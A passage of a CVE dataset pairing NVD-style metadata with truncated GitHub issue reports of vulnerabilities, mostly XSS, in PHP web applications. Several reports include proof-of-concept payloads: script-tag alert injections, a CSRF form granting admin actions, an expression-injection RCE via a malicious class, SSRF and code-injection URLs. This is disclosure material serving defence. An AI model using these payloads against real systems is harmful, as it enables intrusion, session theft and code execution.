"Third Party Advisory"
],
"url": "https://github.com/ladybirdweb/faveo-helpdesk"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ladybirdweb/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:faveohelpdesk:faveo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0B7D673E-E592-4AE6-959E-B0758C5F7C69",
"versionEndExcluding": null,
"versionEndIncluding": "1.11.0",
"versionStartEx... | [
"79"
] | 79 | https://github.com/ladybirdweb/faveo-helpdesk/issues/5423 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ladybirdweb",
"faveo-helpdesk"
] | - Faveo Version : v1.11.0 and below versions
- PHP version : 7.1.33
- Database Driver & Version : MySQL 5.5.62
- Server specification : Apache 2.4.29, Turn on the AcceptPathInfo in apache2.conf
#### Description:
Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the contex... | [Security] XSS in dompdf/dompdf/www/demo.php | https://api.github.com/repos/faveosuite/faveo-helpdesk/issues/5423/comments | 3 | 2021-09-10T02:01:59Z | 2023-05-25T06:26:09Z | https://github.com/faveosuite/faveo-helpdesk/issues/5423 | 992,815,925 | 5,423 | 2,646 |
CVE-2021-40926 | 2021-10-01T16:15:07.473 | Cross-site scripting (XSS) vulnerability in demos/demo.mysqli.php in getID3 1.X and v2.0.0-beta allows remote attackers to inject arbitrary web script or HTML via the showtagfiles parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/JamesHeinrich/getID3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/JamesHeinrich/getI... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getid3:getid3:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8F10EAFB-3494-44F7-A7EE-090491DA8973",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/JamesHeinrich/getID3/issues/341 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"JamesHeinrich",
"getID3"
] | **Describe the bug**
Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser. This may lead to unauthorised actions being performed, unauthorised access to data, stealing of session information, denial of service, etc. An attacker needs to coerce a u... | [Security] XSS in demos/demo.mysqli.php of getID 3 | https://api.github.com/repos/JamesHeinrich/getID3/issues/341/comments | 1 | 2021-09-10T03:02:54Z | 2021-09-10T12:00:20Z | https://github.com/JamesHeinrich/getID3/issues/341 | 992,841,914 | 341 | 2,647 |
CVE-2021-40927 | 2021-10-01T16:15:07.520 | Cross-site scripting (XSS) vulnerability in callback.php in Spotify-for-Alfred 0.13.9 and below allows remote attackers to inject arbitrary web script or HTML via the error parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/citelao/Spotify-for-Alfred"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/citelao/Spot... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alfred-spotify-mini-player:alfred_spotify_mini_player:*:*:*:*:*:*:*:*",
"matchCriteriaId": "57B59980-F176-475F-9097-08429EB33E9C",
"versionEndExcluding": null,
"versionEndIncluding": "0.... | [
"79"
] | 79 | https://github.com/citelao/Spotify-for-Alfred/issues/137 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"citelao",
"Spotify-for-Alfred"
] | **Describe the bug**
Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser. This may lead to unauthorized actions being performed, unauthorized access to data, stealing of session information, denial of service, etc. An attacker needs to coerce a u... | [Security] XSS in callback.php | https://api.github.com/repos/citelao/Spotify-for-Alfred/issues/137/comments | 1 | 2021-09-13T01:49:14Z | 2022-01-17T23:29:43Z | https://github.com/citelao/Spotify-for-Alfred/issues/137 | 994,362,732 | 137 | 2,648 |
CVE-2021-40928 | 2021-10-01T16:15:07.567 | Cross-site scripting (XSS) vulnerability in index.php in FlexTV beta development version allows remote attackers to inject arbitrary web script or HTML via the PHP_SELF parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/d8ahazard/FlexTV"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/d8ahazard/FlexTV/issues/37"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:glimmrtv:flextv:-:beta:*:*:*:*:*:*",
"matchCriteriaId": "CF5D115F-FD9D-4ED3-A195-B306B898E3C9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/d8ahazard/FlexTV/issues/37 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"d8ahazard",
"FlexTV"
] | #### 1. Are you hosting your own version of Flex TV, or using the one at https://app.phlexchat.com?
Yes
#### 2. On what OS are you running Flex TV?
Ubuntu
#### 3. Are you using a new instance of XAMPP, or an existing webserver?
Apache 2.4.29, Turn on the AcceptPathInfo in apache2.conf
#### 3b. If not... | [Security] XSS in index.php of Phlex and FlexTV | https://api.github.com/repos/d8ahazard/FlexTV/issues/37/comments | 1 | 2021-09-13T02:14:03Z | 2021-09-13T13:03:09Z | https://github.com/d8ahazard/FlexTV/issues/37 | 994,375,206 | 37 | 2,649 |
CVE-2021-40968 | 2021-10-01T16:15:07.610 | Cross-site scripting (XSS) vulnerability in templates/installer/step-004.inc.php in spotweb 1.5.1 and below allow remote attackers to inject arbitrary web script or HTML via the newpassword2 parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/spotweb/spotweb"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/spotweb/spotweb/issues/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:spotweb_project:spotweb:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ADCE8DCB-8A23-4529-9FC9-79194FF7A21A",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.1",
"versionStar... | [
"79"
] | 79 | https://github.com/spotweb/spotweb/issues/711 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"spotweb",
"spotweb"
] | **Describe the bug/issue**
- Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser.
- Note that these multiple XSS vulnerabilities exist in the spotweb.
**Have you searched the internet or Github for an answer?**
- Not related
**To Repr... | [Security] six XSS in templates/installer/step-004.inc.php | https://api.github.com/repos/spotweb/spotweb/issues/711/comments | 2 | 2021-09-12T09:52:25Z | 2022-03-30T08:17:24Z | https://github.com/spotweb/spotweb/issues/711 | 994,114,353 | 711 | 2,650 |
CVE-2021-41461 | 2021-10-01T16:15:07.923 | Cross-site scripting (XSS) vulnerability in concrete/elements/collection_add.php in concrete5-legacy 5.6.4.0 and below allows remote attackers to inject arbitrary web script or HTML via the mode parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/concrete5/concrete5-legacy"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/concrete5/co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:concrete5-legacy_project:concrete5-legacy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EBD884A4-25DF-43E2-9A69-012653B8E48F",
"versionEndExcluding": null,
"versionEndIncluding": "5.6.4.0",
... | [
"79"
] | 79 | https://github.com/concrete5/concrete5-legacy/issues/2006 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"concrete5",
"concrete5-legacy"
] | Although this app is a legacy version, we found multiple XSS bugs so reporting them.
**Describe the bug**
Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser. This may lead to unauthorized actions being performed, unauthorized access to data, ... | [Security] multiple XSS in concrete5-legacy | https://api.github.com/repos/concretecms/concrete5-legacy/issues/2006/comments | 2 | 2021-09-16T06:01:54Z | 2021-10-26T11:35:37Z | https://github.com/concretecms/concrete5-legacy/issues/2006 | 997,807,757 | 2,006 | 2,651 |
CVE-2021-41467 | 2021-10-01T16:15:08.140 | Cross-site scripting (XSS) vulnerability in application/controllers/dropbox.php in JustWriting 1.0.0 and below allow remote attackers to inject arbitrary web script or HTML via the challenge parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/hjue/JustWriting/"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/hjue/JustWriting/issues/106"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:justwriting_project:justwriting:1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "19D73A67-BB9F-47F0-8237-2C1E452DDE62",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/hjue/JustWriting/issues/106 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hjue",
"JustWriting"
] | **Describe the bug/issue**
- Reflected Cross-Site Scripting (XSS) may allow an attacker to execute JavaScript code in the context of the victim’s browser.
**To Reproduce**
Steps to reproduce the behavior:
1. Go to the following link: http://[server]/sync/dropbox/download?challenge=%3Cscript%3Ealert(1)%3C/script... | [Security] XSS in application/controllers/dropbox.php | https://api.github.com/repos/hjue/JustWriting/issues/106/comments | 0 | 2021-09-17T06:50:17Z | 2021-09-17T06:50:30Z | https://github.com/hjue/JustWriting/issues/106 | 999,006,976 | 106 | 2,652 |
CVE-2020-21228 | 2021-10-01T21:15:07.890 | JIZHICMS 1.5.1 contains a cross-site scripting (XSS) vulnerability in the component /user/release.html, which allows attackers to arbitrarily add an administrator cookie. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://jizhicms.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Cherry-toto/jizhicms"
},
{
"source": "cve@mitre.org",
"tags": [... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jizhicms:jizhicms:1.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DECD3616-2085-4ECC-9074-66DBD7029015",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/Cherry-toto/jizhicms/issues/16 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Cherry-toto",
"jizhicms"
] | JIZHICMS 1.5.1 allows XSS to add an administrator cookie.
New normal account => New articles

code:
```
<script>alert(1)</script>
```
. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/killme2008/aviatorscript/issues/421"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:aviatorscript_project:aviatorscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DDED762-B8E7-4804-ACB3-584A54F66A6C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"74"
] | 74 | https://github.com/killme2008/aviatorscript/issues/421 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"killme2008",
"aviatorscript"
] | The new object can be directly entered when entering the aviator expression, but it is not allowed to call non-public static methods. You can use the BCELClassloader to load the BCEL code to complete the RCE.
First prepare a malicious evil.class. Set the public static method exec to execute arbitrary commands.
(输入avi... | There is a critical expression injection RCE vulnerability in this expression engine(该表达式引擎存在表达式注入漏洞) | https://api.github.com/repos/killme2008/aviatorscript/issues/421/comments | 9 | 2021-09-30T09:20:15Z | 2021-10-12T08:33:05Z | https://github.com/killme2008/aviatorscript/issues/421 | 1,011,934,162 | 421 | 2,654 |
CVE-2020-21386 | 2021-10-04T20:15:07.593 | A Cross-Site Request Forgery (CSRF) in the component admin.php/admin/type/info.html of Maccms 10 allows attackers to gain administrator privileges. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/magicblack/maccms10/issues/126"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:maccms:maccms:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E1258FF8-1AB2-4A53-88A6-58685BDFEA73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"352"
] | 352 | https://github.com/magicblack/maccms10/issues/126 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"magicblack",
"maccms10"
] | After the administrator logged in, open the following page,which will add a classification.
test2.html---add a classification. Insert payload in the “type_en”.
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.211.55.3/admin.php/admin/type/info.html" method="POST... | There is a CSRF vulnerability and XSS vulnerability via admin.php/admin/type/info.html that can get the administrator's privileges | https://api.github.com/repos/magicblack/maccms10/issues/126/comments | 3 | 2019-11-25T09:32:04Z | 2021-10-05T13:44:39Z | https://github.com/magicblack/maccms10/issues/126 | 527,958,811 | 126 | 2,655 |
CVE-2020-21494 | 2021-10-04T21:15:12.387 | A cross-site scripting (XSS) vulnerability in the component install\install.sql of Xiuno BBS 4.0.4 allows attackers to execute arbitrary web scripts or HTML via changing the doctype value to 0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gitee.com/xiuno/xiunobbs/issues/I16BHH"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xiuno:xiunobbs:4.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "EA2DCB39-3365-46B2-8A31-CE8CC69E911F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/wanghaiwei/xiuno-docker/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wanghaiwei",
"xiuno-docker"
] | URL:http://127.0.0.1/?thread-1.htm
route\thread.php line 52-53;
```
$message = param('message', '', FALSE);
empty($message) AND message('message', lang('please_input_message'));
$doctype = param('doctype', 0);
$doctype > 10 AND message(-1, lang('doc_type_not_supported'));
xn_strlen($message) > 2028000 AND mess... | Storage Cross-Site Scripting Attack (XSS) Vulnerability | https://api.github.com/repos/rayfalling/xiuno-docker/issues/4/comments | 1 | 2019-12-07T00:18:13Z | 2020-01-01T11:03:58Z | https://github.com/rayfalling/xiuno-docker/issues/4 | 534,318,451 | 4 | 2,656 |
CVE-2020-21495 | 2021-10-04T21:15:12.427 | A cross-site scripting (XSS) vulnerability in the component /admin/?setting-base.htm of Xiuno BBS 4.0.4 allows attackers to execute arbitrary web scripts or HTML via the sitename parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gitee.com/xiuno/xiunobbs/issues/I16BI3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xiuno:xiunobbs:4.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "EA2DCB39-3365-46B2-8A31-CE8CC69E911F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/wanghaiwei/xiuno-docker/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wanghaiwei",
"xiuno-docker"
] | /admin/?setting-base.htm
sitename
sitebrief
lang\zh-cn\bbs_admin.php line 73-74;
```
'sitename'=>'站点名称',
'sitebrief'=>'站点介绍',
```
admin\route\index.php line 96-108;
```
function get_last_version($stat) {
global $conf, $time;
$last_version = kv_get('last_version');
if($time - $last_version > 86400) {... | Storage Cross-Site Scripting Attack (XSS) Vulnerability | https://api.github.com/repos/rayfalling/xiuno-docker/issues/5/comments | 2 | 2019-12-07T01:01:39Z | 2020-01-01T11:03:58Z | https://github.com/rayfalling/xiuno-docker/issues/5 | 534,329,574 | 5 | 2,657 |
CVE-2021-42006 | 2021-10-04T23:15:08.630 | An out-of-bounds access in GffLine::GffLine in gff.cpp in GCLib 0.12.7 allows an attacker to cause a segmentation fault or possibly have unspecified other impact via a crafted GFF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpertea/gclib/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gclib_project:gclib:0.12.7:*:*:*:*:*:*:*",
"matchCriteriaId": "4D1CF99B-2C85-40C4-B5AE-C5FC59194725",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"125"
] | 125 | https://github.com/gpertea/gclib/issues/11 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpertea",
"gclib"
] | # Reproduce
**PoC Input**: [min.gz](https://github.com/gpertea/gclib/files/7279031/min.gz)
**Steps to Reproduce:**
1. Compile [GffRead v0.12.7](https://github.com/gpertea/gffread/releases/tag/v0.12.7) (will fetch GCLib v0.12.7)
2. Decompress PoC input: `gzip -d min.gz`
3. Run: `./gffread -E min -o out`
**... | Uninitialized GFF line info causes out-of-bounds-read, possible out-of-bounds-write. | https://api.github.com/repos/gpertea/gclib/issues/11/comments | 1 | 2021-10-04T15:26:20Z | 2021-10-11T08:07:59Z | https://github.com/gpertea/gclib/issues/11 | 1,015,322,609 | 11 | 2,658 |
CVE-2020-21503 | 2021-10-05T22:15:07.613 | waimai Super Cms 20150505 has a logic flaw allowing attackers to modify a price, before form submission, by observing data in a packet capture. By setting the index.php?m=gift&a=addsave credit parameter to -1, the product is sold for free. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/15"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:waimai_super_cms_project:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "9C15A529-8AEB-4B8E-BD27-92CE0CF8E421",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"668"
] | 668 | https://github.com/caokang/waimai/issues/15 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"caokang",
"waimai"
] | First of all, we choose to use points to exchange products. for example you want to exchange this product, you need to use 5 points

 vulnerability in the component /admin.php?&m=Public&a=login. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:waimai_super_cms_project:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "9C15A529-8AEB-4B8E-BD27-92CE0CF8E421",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/caokang/waimai/issues/16 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"caokang",
"waimai"
] | In waimai Super Cms master, there is an XSS vulnerability via the /admin.php?m=Config&a=add and /admin.php/Link/addsave Referer parameter, /?delURL=1&url=x&page= page parameter
#1
Payload: Referer: '"></a><script>alert(123)</script>
 contain a CSV Injection Vulnerability. Users of the system are able to submit formula as exported fields which then get executed upon ingest... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/beatrichartz/csv/issues/103"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hygeia_project:hygeia:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F7DDCC54-C4E6-4E39-8F2B-AE90486E8AC1",
"versionEndExcluding": "1.30.4",
"versionEndIncluding": null,
"versionStart... | [
"74"
] | 74 | https://github.com/beatrichartz/csv/issues/103 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"beatrichartz",
"csv"
] | **If this is a feature request, why do we need it?**
- We are using this library to generate CSVs for user-generated input and transmitting them to another party. (Which sadly requires a CSV and not a sane format like a JSON)
- We did a pentest on the application
- Security Advisory: https://github.com/jshmrtn/h... | Encode Formulas to prevent CSV injection | https://api.github.com/repos/beatrichartz/csv/issues/103/comments | 1 | 2021-10-06T08:33:36Z | 2022-09-17T02:10:49Z | https://github.com/beatrichartz/csv/issues/103 | 1,017,789,930 | 103 | 2,662 |
CVE-2020-21649 | 2021-10-06T22:15:07.740 | Myucms v2.2.1 contains a server-side request forgery (SSRF) in the component \controller\index.php, which can be exploited via the sql() method. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:myucms_project:myucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E6EECCAA-F4A9-4487-B39D-F50A1AD720D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"918"
] | 918 | https://github.com/lolipop1234/XXD/issues/4 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | 1.Visit the following URL after login
http://127.0.0.1/admin.php/index/sql
2.POST following data to http://127.0.0.1/admin.php/index/sql
sql=http://www.baidu.com

3.Visit error message
Web file conten... | SSRF of Myucms v2.2 /application/admin/controller/index.php sql() method | https://api.github.com/repos/lolipop1234/XXD/issues/4/comments | 0 | 2019-12-27T02:50:43Z | 2019-12-30T02:11:06Z | https://github.com/lolipop1234/XXD/issues/4 | 542,723,107 | 4 | 2,663 |
CVE-2020-21650 | 2021-10-06T22:15:07.780 | Myucms v2.2.1 contains a remote code execution (RCE) vulnerability in the component \controller\Config.php, which can be exploited via the add() method. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/96.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/6"
},
{... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:myucms_project:myucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E6EECCAA-F4A9-4487-B39D-F50A1AD720D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"94"
] | 94 | https://github.com/lolipop1234/XXD/issues/6 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | 1.Visit the following URL after login
http:// 127.0.0.1/admin.php/config/add?accesskey=%27,phpinfo(),%27
2.Then visit the following page
http://127.0.0.1/application/extra/web.php
